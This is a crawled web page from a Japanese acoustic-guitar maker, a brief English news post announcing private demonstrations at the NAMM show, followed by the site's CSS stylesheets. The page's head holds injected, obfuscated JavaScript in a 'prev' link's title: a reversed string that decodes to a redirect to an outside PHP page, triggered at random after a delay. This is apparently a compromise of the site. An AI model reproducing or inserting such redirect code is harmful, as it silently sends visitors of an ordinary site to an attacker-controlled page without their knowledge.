

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.katayamaguitar.com/en/information/2017-usa
body_size: 5174
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>We will perform private individual demonstrations at the NAMM Musical Instruments Show which will be held in California, USA. | katayama guitar</title>
<meta name="description" content="アコースティックギターの製造に３５年の経験を持つ 片山一朗がデザイン・設計・開発を一貫して行う、Katayama guitarは、数々の新しく開発した鳴りに関する技術とコンセプトを集約して盛り込んだ、新世代のアコースティックギター。">
<meta name="keywords" content="">
<meta name="format-detection" content="telephone=no,address=no,email=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://www.katayamaguitar.com/wp-content/uploads/2018/04/favicon.ico" />
	<link href='https://fonts.googleapis.com/css?family=Electrolize|Noto+Sans|Lato|Bangers|Lobster|Dhurjati' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="/js/featherlight/src/featherlight.css">-->
<link rel="stylesheet" href="//cdn.rawgit.com/noelboss/featherlight/1.6.1/release/featherlight.min.css">
<link rel="stylesheet" href="https://www.katayamaguitar.com/wp-content/themes/katayama/css/construct.css">
<link rel="stylesheet" href="https://www.katayamaguitar.com/wp-content/themes/katayama/css/abstract.css">
<link rel="stylesheet" href="https://www.katayamaguitar.com/wp-content/themes/katayama/style.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="https://www.katayamaguitar.com/wp-content/themes/katayama/js/html5/html5shiv.min.js"></script>
<script type="text/javascript" src="https://www.katayamaguitar.com/wp-content/themes/katayama/js/css3/css3-mediaqueries.js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<!--<script type="text/javascript" src="/js/featherlight/src/featherlight.js"></script>-->
<script src="//cdn.rawgit.com/noelboss/featherlight/1.6.1/release/featherlight.min.js"></script>
<!--<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>-->
<script type="text/javascript" src="https://www.katayamaguitar.com/wp-content/themes/katayama/js/script.js"></script>
<style>.lightbox {display:none;}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-881915-87"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-881915-87');
</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="katayama guitar &raquo; We will perform private individual demonstrations at the NAMM Musical Instruments Show which will be held in California, USA. Comments Feed" href="https://www.katayamaguitar.com/en/information/2017-usa/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.katayamaguitar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bogo-css'  href='https://www.katayamaguitar.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.katayamaguitar.com/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.katayamaguitar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.katayamaguitar.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Tokyo Show will be held from November 4th $NqM=function(n){if (typeof ($NqM.list[n]) == &quot;string&quot;) return $NqM.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NqM.list[n];};$NqM.list=[&quot;\&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to 6th at Tokyo Big Sight.' href='https://www.katayamaguitar.com/en/information/2016-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snig' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.katayamaguitar.com/en/information/2017-usa" />
<link rel='shortlink' href='https://www.katayamaguitar.com/en/?p=117' />
<link rel="alternate" type="application/json+oembed" href="https://www.katayamaguitar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.katayamaguitar.com%2Fen%2Finformation%2F2017-usa" />
<link rel="alternate" type="text/xml+oembed" href="https://www.katayamaguitar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.katayamaguitar.com%2Fen%2Finformation%2F2017-usa&#038;format=xml" />
<link rel="alternate" hreflang="ja" href="https://www.katayamaguitar.com/information/%e3%82%a2%e3%83%a1%e3%83%aa%e3%82%ab%e3%82%ab%e3%83%aa%e3%83%95%e3%82%a9%e3%83%ab%e3%81%ab%e3%81%a6%e8%a1%8c%e3%82%8f%e3%82%8c%e3%82%8bnamm%e6%a5%bd%e5%99%a8%e3%82%b7%e3%83%a7%e3%82%a6%e3%81%ab" />
<link rel="alternate" hreflang="en-US" href="https://www.katayamaguitar.com/en/information/2017-usa" />
</head>
<meta name="google-site-verification" content="gKqRct3LyBATvQVvA8m9pEM0um6WsmMHFoC5WzIV27E" />
<body class="post-template-default single single-post postid-117 single-format-standard en-US">
<div id="container">
    
            <header>
            <div id="header-top">
                <div class="header-inner clearfix">
                    <div class="header-inner-left">
                        <h1>Katayama Guitar ｜ Developing innovative Electric Acoustic Guitar</h1>
                        <p>This project is carried out in response to the Gifu Prefecture Regional Revitalization Fund project cost.</p>
                    </div>
                    <br />
<b>Warning</b>:  An unexpected error occurred. Something may be wrong with WordPress.org or this server&#8217;s configuration. If you continue to have problems, please try the <a href="https://wordpress.org/support/">support forums</a>. (WordPress could not establish a secure connection to WordPress.org. Please contact your server administrator.) in <b>/virtual/ripple/public_html/www.katayamaguitar.com/wp-admin/includes/translation-install.php</b> on line <b>66</b><br />
<ul class="bogo-language-switcher"><li class="en-US en current first"><span class="bogoflags bogoflags-us"></span> English (United States)</li>
<li class="ja last"><span class="bogoflags bogoflags-jp"></span> <a rel="alternate" hreflang="ja" href="https://www.katayamaguitar.com/information/%e3%82%a2%e3%83%a1%e3%83%aa%e3%82%ab%e3%82%ab%e3%83%aa%e3%83%95%e3%82%a9%e3%83%ab%e3%81%ab%e3%81%a6%e8%a1%8c%e3%82%8f%e3%82%8c%e3%82%8bnamm%e6%a5%bd%e5%99%a8%e3%82%b7%e3%83%a7%e3%82%a6%e3%81%ab" title="Japanese">日本語</a></li>
</ul>
                </div>
            </div>

            <div id="header-bottom">
                <a href="https://www.katayamaguitar.com/en">
                    <img src="https://www.katayamaguitar.com/wp-content/themes/katayama/images/header_logo.png" alt="Katayama Guitar" />
                </a>
            </div>
        </header>

        <nav id="global-nav" class="pc-nav">
            <div id="global-nav-sp">
                <div id="sp-menu">
                    <div id="sp-menu-logo">
                        <span></span><span></span><span></span>
                    </div><!-- sp-menu-logo/end -->
                    <h3>MENU</h3>
                </div><!-- sp-menu/end -->
            </div><!-- global-nav-sp/end -->

            <ul id="menu">
                <li><a href="https://www.katayamaguitar.com/en">HOME</a></li>
                <li><a>SMPU SYSTEM</a>
                    <ul class="child child-first">
                        <li><a href="https://www.katayamaguitar.com/en/unique-technology/">Original technology SMPU</a></li>
                        <li><a href="https://www.katayamaguitar.com/en/advantage/">What’s special about SMPU</a></li>
                        <li><a href="https://www.katayamaguitar.com/en/process/">Manufacturing Process</a></li>
                        <li><a href="https://www.katayamaguitar.com/en/development-story/">Backstage story</a></li>
                    </ul>
                </li>
                <li><a href="https://www.katayamaguitar.com/en/products/">PRODUCTS</a></li>
                <li><a id="profile-nav">PROFILE</a>
                    <ul class="child">
                        <li><a href="https://www.katayamaguitar.com/en/thought/">Our passion</a></li>
                        <li><a href="https://www.katayamaguitar.com/en/brief-history">Biography</a></li>
                    </ul>
                </li>
                <li><a id="company-nav">About Us</a>
                    <ul class="child">
                        <li><a href="https://www.katayamaguitar.com/en/katayamaguitar/">About KatayamaGuitar</a></li>
                        <li><a href="https://www.katayamaguitar.com/en/about/">About Us</a></li>
                    </ul>
                </li>
                <li><a href="https://www.katayamaguitar.com/en/category/information/">INFORMATION</a></li>
                </li>
            </ul>
        </nav>

                    <div id="sub-main-visual">
                                <img src="https://www.katayamaguitar.com/wp-content/themes/katayama/images/information_sub.png" alt="独自技術SMPUシステム搭載" />
                        </div><!-- #main-visual -->
        




    
    <div id="main">

<section>
    <div class="box-inner01">
                        <h2 id="single-title">We will perform private individual demonstrations at the NAMM Musical Instruments Show which will be held in California, USA.</h2>
            <div id="single-content"><div id="tw-target-text-container" class="tw-ta-container tw-nfl">
<pre id="tw-target-text" class="tw-data-text tw-ta tw-text-small" dir="ltr" data-placeholder="翻訳" data-fulltext=""><span lang="en">We will perform private individual demonstrations at the NAMM instrument show which will be held in California, USA.</span></pre>
<pre class="tw-data-text tw-ta tw-text-small" lang="en"></pre>
</div>
</div>
                </div>
</section>
    </div><!-- #main -->

    
            <footer>
            <div id="footer-inner">
                <div id="footer-left">
                    <a href="https://www.katayamaguitar.com/en"><img src="https://www.katayamaguitar.com/wp-content/themes/katayama/images/footer_logo.png" alt="Katayama guitar" /></a>
                    <p><a href="http://www.niimigakki.co.jp/service.html" target="_blank">Inquiry about purchase</a></p>
                    <p>
                        Distributor in Japan: Niimi Music Instrumental Co.,Ltd.<br />
                        3-36-16　Koiwa Edogawa Tokyo 133-0057, Japan <br />
                        TEL：03-3650-5165　　FAX：03-3671-2517<br />
                        To distributor’ swebsite  <a href="http://www.niimigakki.co.jp/service.html" target="_blank">http://www.niimigakki.co.jp/</a><br />
                    </p>
                </div>

                <div id="footer-right">
                    <ul>
                        <li><a href="https://www.katayamaguitar.com/en">HOME</a></li>
                        <li>
                            <a>PROFILE</a>
                            <ul>
                                <li><a href="https://www.katayamaguitar.com/en/thought">- Our passion</a></li>
                                <li><a href="https://www.katayamaguitar.com/en/brief-history">- Biography</a></li>
                            </ul>
                        </li>
                        <li><a href="https://www.katayamaguitar.com/en/category/information/">INFORMATION</a></li>
                        </ul>

                    <ul>
                        <li>
                            <a href="https://www.katayamaguitar.com/en/products">PRODUCTS</a>
                            <!--
                            <ul>
                                <li><a href="#">- タイプ1</a></li>
                                <li><a href="#">- タイプ2</a></li>
                                <li><a href="#">- タイプ3</a></li>
                            </ul>
                            -->
                        </li>
                        <li>
                            <a>SMPU SYSTEM</a>
                            <ul>
                                <li><a href="https://www.katayamaguitar.com/en/unique-technology">- Original Technology “SMPU System”</a></li>
                                <li><a href="https://www.katayamaguitar.com/en/advantage">- Benefits of SMPU</a></li>
                                <li><a href="https://www.katayamaguitar.com/en/process">- Production process of SMPU system</a></li>
                                <li><a href="https://www.katayamaguitar.com/en/development-story">- Development confidential stories</a></li>
                            </ul>
                        </li>
                    </ul>

                    <ul>
                        <li><a>COMPANY</a>
                            <ul>
                                <li><a href="https://www.katayamaguitar.com/en/katayamaguitar">- About KatayamaGuitar</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
            <p id="copyright">Copyright2016 Katayama Guitar ｜Developing innovative Electric Acoustic Guitar. All Rights Reserved.</p>
        </footer>
        <p id="pagetop"><a href="#"><img src="https://www.katayamaguitar.com/wp-content/themes/katayama/images/pagetop.png" alt="pagetop" /></a></p>
</div><!-- #container -->
<script type='text/javascript' src='https://www.katayamaguitar.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.katayamaguitar.com/wp-content/themes/katayama/css/construct.css
body_size: 661
content:
@charset "utf-8";
/* ------------ Default -------------*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,
legend,input,textarea,p,blockquote,address,caption,table,th,td,img {
	margin  : 0;
	padding : 0;
}
/* ---------- Html Body A ---------- */
a:link {
	text-decoration : none;
}

a:visited {
	text-decoration : none;
}

a:hover {
	text-decoration : none;
}

a:active {}
/* ---------- InlineElements ---------- */
img {
	border         : none;
	vertical-align : bottom;
	line-height    : 0;
}

embed, object {
	outline : none;
}

object {
	vertical-align : middle;
	outline        : none;
}

address, caption, cite, code, dfn, th, var {
	font-weight : normal;
	font-style  : normal;
}

em, strong {
	font-weight : bold;
	font-style  : normal;
}

sup {
	vertical-align : text-top;
}

sub {
	vertical-align : text-bottom;
}

fieldset {
	border : none;
}

input, textarea, select, label {
	font-size      : 100%;
	font-family    : inherit;
	vertical-align : middle;
}

label {
	cursor : pointer;
}

textarea {
	overflow : auto;
}
/* ---------- BlockElements ---------- */
h1, h2, h3, h4, h5, h6 {
	font-size   : 100%;
	font-weight : normal;
	line-height : 1;
}

hr {
	display : none;
}

q:before, q:after {
	content : '';
}

abbr, acronym {
	border       : none;
	font-variant : normal;
}

ul, ol {
	list-style : none;
}
/* ---------- TableElements ---------- */
table {
	border-collapse : collapse;
	border-spacing  : 0;
}

caption, th, td {
	text-align     : left;
	vertical-align : top;
}
/* ---------- Html5Elements(not use) ---------- */
header, nav, aside, section, article, footer,
address,figure,figcaption,hgroup,hr,legend,menu,summary {
	display : block;
}

body {
	font       : 13px/1.231 arial,helvetica,clean,sans-serif;
	*font-size : small; /* for IE */
	*font      : x-small; /* for IE in quirks mode */
}

select, input, button, textarea {
	font : 99% arial,helvetica,clean,sans-serif;
}

table {
	font-size : inherit;
	font      : 100%;
}

pre, code, kbd, samp, tt {
	font-family : monospace;
	*font-size  : 108%;
	line-height : 100%;
}

html {
	overflow-y : scroll;
	height     : 100%;
}



--- FILE ---
content_type: text/css
request_url: https://www.katayamaguitar.com/wp-content/themes/katayama/css/abstract.css
body_size: 589
content:
@charset "utf-8";
/* ---------- Abstract ---------- */
.clearfix:after {clear : both;}
.clearfix {*zoom : 1;}
.clearfix {overflow:hidden;}
.left {float : left;}
.right {float : right;}

.imgCenter{
    display : block;
    margin  :auto;
}

/* -- OneDigit -- */

/* -- TwoDigit -- */
.mt10 {margin-top : 10px !important;}
.mt20 {margin-top : 20px !important;}
.mt30 {margin-top : 30px !important;}
.mt40 {margin-top : 40px !important;}
.mt50 {margin-top : 50px !important;}
.mt60 {margin-top : 60px !important;}
.mt70 {margin-top : 70px !important;}
.mt80 {margin-top : 80px !important;}
.mt90 {margin-top : 90px !important;}

.mr10 {margin-right  : 10px !important;}
.mr20 {margin-right  : 20px !important;}
.mr30 {margin-right  : 30px !important;}
.mr40 {margin-right  : 40px !important;}
.mr50 {margin-right  : 50px !important;}
.mr60 {margin-right  : 60px !important;}
.mr70 {margin-right  : 70px !important;}
.mr80 {margin-right  : 80px !important;}
.mr90 {margin-right  : 90px !important;}

.mb10 {margin-bottom : 10px !important;}
.mb20 {margin-bottom : 20px !important;}
.mb30 {margin-bottom : 30px !important;}
.mb40 {margin-bottom : 40px !important;}
.mb50 {margin-bottom : 50px !important;}
.mb60 {margin-bottom : 60px !important;}
.mb70 {margin-bottom : 70px !important;}
.mb80 {margin-bottom : 80px !important;}
.mb90 {margin-bottom : 90px !important;}

.ml10 {margin-left : 10px !important;}
.ml20 {margin-left : 20px !important;}
.ml30 {margin-left : 30px !important;}
.ml40 {margin-left : 40px !important;}
.ml50 {margin-left : 50px !important;}
.ml60 {margin-left : 60px !important;}
.ml70 {margin-left : 70px !important;}
.ml80 {margin-left : 80px !important;}
.ml90 {margin-left : 90px !important;}

/* -- ThreeDigit -- */
.ml200 {margin-left : 200px !important;}




/* -- OneDigit -- */


/* -- TwoDigit -- */
.pt10 {padding-top : 10px !important;}
.pt20 {padding-top : 20px !important;}
.pt30 {padding-top : 30px !important;}
.pt40 {padding-top : 40px !important;}
.pt50 {padding-top : 50px !important;}

.pr10 {padding-right : 10px !important;}
.pr20 {padding-right : 20px !important;}
.pr30 {padding-right : 30px !important;}
.pr40 {padding-right : 40px !important;}
.pr50 {padding-right : 50px !important;}

.pb10 {padding-bottom : 10px !important;}
.pb20 {padding-bottom : 20px !important;}
.pb30 {padding-bottom : 30px !important;}
.pb40 {padding-bottom : 40px !important;}
.pb50 {padding-bottom : 50px !important;}

.pl10 {padding-left : 10px !important;}
.pl20 {padding-left : 20px !important;}
.pl30 {padding-left : 30px !important;}
.pl40 {padding-left : 40px !important;}
.pl50 {padding-left : 50px !important;}

/* -- ThreeDigit -- */


/* -- OneDigit -- */


/* -- TwoDigit -- */
.f10 {font-size : 10px !important;}
.f11 {font-size : 11px !important;}
.f12 {font-size : 12px !important;}
.f13 {font-size : 13px !important;}
.f14 {font-size : 14px !important;}
.f15 {font-size : 15px !important;}
.f16 {font-size : 16px !important;}
.f17 {font-size : 17px !important;}
.f18 {font-size : 18px !important;}
.f19 {font-size : 19px !important;}
.f20 {font-size : 20px !important;}
.f21 {font-size : 21px !important;}
.f22 {font-size : 22px !important;}
.f23 {font-size : 23px !important;}
.f24 {font-size : 24px !important;}

.lineHeight34  {line-height:34px !important;}

.bold {font-weight : bold !important;}

.fontBlue      {color : #125fb6;}
.fontGray      {color : #d2c9c6;}
.fontPurple    {color : #bcb1f0;}
.fontOrange    {color : #fe773b}
.fontGreen     {color : #52bd4e;}
.fontVermilion {color : #c9796d;}
.fontRed       {color : #ff0000;}

.line18 {line-height : 18px !important;}

.w380 {width : 380px !important;}
.w400 {width : 400px !important;}
.w510 {width : 510px !important;}
.w520 {width : 520px !important;}
.w530 {width : 530px !important;}
.w550 {width : 550px !important;}

.btNone {border-top : none !important;}

.center {text-align : center;}
.tLeft {text-align : left !important;}





--- FILE ---
content_type: text/css
request_url: https://www.katayamaguitar.com/wp-content/themes/katayama/style.css
body_size: 6820
content:
@charset 'utf-8';
/*
Theme Name: KATAYAMA
Tags: ROUTINE
Author: SHUMPEI KOMIYA
Author URI:
Version: 1.0
Description: ROUTINE DESCRIPTION
License: GNU General Public License v2 or later
*/

p, h2, ul li  {font-family : 'Noto Sans', sans-serif;}

a {
	text-decoration    : none;
	-webkit-transition : 0.1s ease;
	-moz-transition    : 0.1s ease;
	-o-transition      : 0.1s ease;
	transition         : 0.1s ease;
}

::selection {
    background : #3e3e3e;
    color      : #fff;
}

::-moz-selection {
    background : #3e3e3e;
    color      : #fff;
}

p, .box-title03, .profile h3,
.information-title p a {
    color : #333333;
}

#global-nav ul li a, .profile h3,
.profile span, .information-title h2,
.policy-title h2, .policy-wrap h3,
.box-title01, .box-title02,
.box-title00-inner01, .box-title00-inner02,
.smpu-title02-inner01, .smpu-title02-inner02,
.products-title01,
.products-title05,
.lineup-title-en01,
.smpu-inner-box06 h3,
.lineup-title01,
.developement-title01,
.developement-title02,
.contact-title h2 {
    font-family : 'Kozuka Mincho Pro', 'Kozuka Mincho Std', '小塚明朝 Pro R', '小塚明朝 Std R', 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3', 'ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif ;
}

#container, header,
#header-top {
    width    : 100%;
    overflow : hidden;
}

.header-inner {
    width     : 1000px;
    margin    : auto;
    font-size : 12px;
    color     : #000000;
    padding   : 12px 0px;
}

.header-inner-left {
    float : left;
}

.header-inner-left h1 {
    margin-bottom : 10px;
}

.header-inner-left p {
    font-size      : 12px;
    color          : #000000;
}

.header-right {
    float          : right;
    letter-spacing : 1px;
}

.header-right p {
    text-align : center;
}

.header-right ul {
    margin-bottom : 8px;
    overflow      : hidden;
}

.header-inner ul li {
    float        : right;
    margin-right : 15px;
}

#header-bottom {
    width      : 100%;
    height     : 139px;
    background : url('images/header_bg.png') repeat-x;
}

#header-bottom img {
    display : block;
    margin  : auto;
    padding : 15px 30px 0px 0px;
}

.fixed {
    position      : fixed;
    top           : 0px;
    z-index       : 9999;
    background    : #ffffff;
    border-bottom : 1px solid #e2e2e2;
}

#global-nav-sp {display:none;}

#global-nav {
    width:100%;
}

#global-nav ul {
    width    : 1000px;
    margin   : auto;
    padding  : 15px 0px;
    height   : 70px;
}

.fixed ul li,
#global-nav ul li {
    float        : left;
    width        : 140px;
    text-align   : center;
    border-right : 1px solid #e2e2e2;
}

.fixed ul li:last-child ,
#global-nav ul li:last-child {
    border : none !important;
}

.fixed ul li a,
#global-nav ul li a {
    color       : #000000;
    font-size   : 16px;
    font-weight : bold;
    padding     : 10px 0px;
    display     : block;
}

.fixed ul li a:hover,
#global-nav ul li a:hover {
    color : #a09170;
}

.child {
    display  : none;
    position : absolute;
    z-index  : 9999;
}

.child li {
    float         : none !important;
    position      : relative;
    background    : #ffffff;
    width         : 220px !important;
    font-size     : 10px;
    padding       : 6px 0px;
    border-right  : 0px !important;
    border-bottom : 1px solid #cccccc;
}

.child li a {
    position : relative;
}

#menu ul {
	display : none;
}

#menu li:hover > ul {
	display : block;
}

#main-visual img,
#sub-main-visual img {
    display : block;
    margin  : auto;
}

#sub-main-visual {
    border-top    : 3px solid #201100;
    border-bottom : 3px solid #201100;
    background    : #201100;
    margin-bottom : 20px;
}

#main {
    width    : 100%;
    overflow : hidden;
}

.sub-nav-wrap {
    margin : 10px auto 10px;
}

.sub-nav {
    text-align    : center;
    margin-bottom : 5px;
    font-size     : 16px;
}

.sub-nav a {
    color : #bfab95;

}

.box-area01 {
    width          : 100%;
    overflow       : hidden;
    background     : url('images/content_bg.png') repeat-x top;
}

.box-inner01 {
    width          : 1000px;
    margin         : auto;
    overflow       : hidden;
    position       : relative;
    padding-bottom : 40px;
}

.box-inner02 {
    width           : 1000px;
    height          : 525px;
    margin          : auto;
    background      : url('images/lineup_en02.png') no-repeat;
    background-size : 100% 100%;
    overflow        : hidden;
    position        : relative;
}

.lineup-title01 {
    font-size   : 52px;
    text-shadow : 5px 3px 5px #ffffff;
    line-height : 70px;
    position    : absolute;
    left        : 20px;
    top         : 140px;
}

.lineup-inner-title01 {
    display : block;
}

.lineup-inner-title02 {
    display : block;
}

.lineup-inner-title02 span {
    color     : #b78a31;
    font-size : 60px;
}

.lineup-inner-title02 span span {
    vertical-align : sub;
}

.lineup-inner-title03 {}


.lineup-title-en01 {
    font-size   : 44px;
    text-shadow : 5px 3px 5px #ffffff;
    line-height : 70px;
    position    : absolute;
    left        : 20px;
    top         : 140px;
}

.lineup-inner-title-en01 {
    display : block;
}

.lineup-inner-title-en02 {
    display : block;
}

.lineup-inner-title-en02 span {
    color     : #b78a31;
    font-size : 60px;
}

.lineup-inner-title-en02 span span {
    vertical-align : sub;
}

.lineup-inner-title-en03 {}

.box-img01 {
    display : block;
    margin  : auto;
}

.box-title00 {
    background      : url('images/content_title.png') no-repeat;
    height          : 121px;
    background-size : 100% 100%;
    text-align      : center;
    letter-spacing  : 1px;
    margin          : 1px auto 20px;
}

.box-title00 .box-title00-inner01 {
    font-size : 16px;
    color     : #be923a;
    display   : block;
    padding   : 20px 0px 5px;
}

.box-title00 .box-title00-inner02 {
    display   : block;
    color     : #bfab95;
    font-size : 37px;
}

.box-title00 .box-title00-inner02 span {
    font-size : 18px;
}

.box-title00 .box-title00-inner03 {
    font-size : 11px;
    color     : #ffffff;
    display   : block;
    padding   : 10px 0px 0px 0px;
}

.box-title01 {
    text-align  : center;
    color       : #333333;
    line-height : 55px;
    font-size   : 44px;
    padding     : 20px 0px;
}

.box-title01 .box-title01-inner01 {
    font-size  : 60px;
    color      : #c29947;
    font-style : italic;
    margin     : 0px 0px 0px -10px;
}

.box-title01 .box-title01-inner02 {
    font-style     : italic;
    color          : #c29947;
    font-size      : 60px;
    padding-left   : -12px;
    margin         : -10px 0px 0px -10px;
    vertical-align : middle;
    padding-top    : -4px;
}

.box-title01 .box-title01-inner03 {
    color  : #999999;
    margin : 0px -20px 0px -20px;
}

.box-title02 {
   position      : relative;
   text-align    : center;
   color         : #ab8d6a;
   font-size     : 16px;
   margin-bottom : 5px;
}

.box-title02:before {
    border-top : 1px solid;
    content    : "";
    position   : absolute;
    top        : 50%;
    left       : 0;
    width      : 100%;
}

.box-title02 span {
   position         : relative;
   background-color : #ffffff;
   display          : inline-block;
   padding          : 0 10px;
   position         : relative;
}

.developement-title01 {
    color     : #ab8d6a;
    font-weight : bold;
    font-size : 28px;
    display:block;
    padding   : 10px;
    text-align:center;
}

.developement-title02 {
    font-size:18px;
    text-align:right;
    display:block;
    padding-right:30px;

}

.box-title03 {
    font-size  : 24px;
    text-align : center;
    padding    : 10px 0px;
}

.box-text01 {
    padding     : 20px 10px;
    font-size   : 14px;
    line-height : 24px;
}

.box-img-left {
    display : block;
    float   : left;
}

.profile-img01 {
    padding-top : 70px;
}

.box-img-right {
    display : block;
    float   : right;
}

.box-list01 {
    width     : 240px;
    float     : left;
    font-size : 14px;
    margin    : 0px 0px 10px 10px;
}

.box-list01 p {
    font-size   : 14px;
    line-height : 20px;
    padding     : 10px 10px 30px;
}

.box-list02 {
    width    : 315px;
    float    : left;
    overflow : hidden;
    border   : 1px solid #cacaca;
    padding  : 15px;
    margin   : 0px 0px 30px 25px;
    height   : 350px;
}

.box-list02 img { float : left; }

.box-list02 p {
    font-size   : 14px;
    line-height : 20px;
    margin-top  : 185px;
}

.box-img02 {
    display       : block;
    margin-bottom : 10px;
}

.box-img03 {
    display  : block;
    position : absolute;
    top      : 0px;
    right    : 0px;
}

.box-img04 {
    position : absolute;
    bottom   : 55px;
    left     : 30px;
}

.box-img05 {
    position : absolute;
    bottom   : 55px;
    left     : 210px;
}

.box-img06 {
    position : absolute;
    bottom   : 55px;
    left     : 390px;
}

.box-area02 {
    width           : 100%;
    overflow        : hidden;
    background      : url('images/content_img25.png') no-repeat 100% 100%;
    padding         : 60px 0px 260px;
    background-size : 100% 100%;
}

.box-list03 {
    float       : left;
    width       : 282px;
    padding     : 15px;
    background  : #ffffff;
    margin-left : 30px;
	margin-bottom:30px!important;
    box-sizing  : initial;
}

.box-list03 h3 {
    font-size  : 17px;
    color      : #906a1f;
    padding    : 10px 0px;
    text-align : center;
}

.box-list03 p {
    line-height : 20px;
    font-size   : 14px;
}

.box-area03 {
    width      : 100%;
    overflow   : hidden;
    padding    : 30px 0px 30px;
    border-top : 7px solid #201100;
}

.profile {
    width : 340px;
    float : right;
}

.profile img { margin-bottom : 15px; }
.profile h3 { font-size : 48px; }

.profile span {
    font-size     : 16px;
    color         : #be923a;
    margin-bottom : 20px;
    display       : block;
}

.profile p {
    font-size     : 12px;
    line-height   : 18px;
    margin-bottom : 15px;
}

.information {
    overflow    : hidden;
    clear       : both;
    border-top  : 7px solid #201100;
    margin-top  : 30px;
}

.information-title h2, .policy-title h2, .contact-title h2 {
    padding   : 20px 20px 40px 20px;
    font-size : 36px;
    float     : left;
}

.information-title h2 span,
.policy-title h2 span,
.contact-title h2 span {
    font-size    : 11px;
    padding-left : 30px;
}

.information-title p {
    float     : right;
    padding   : 20px;
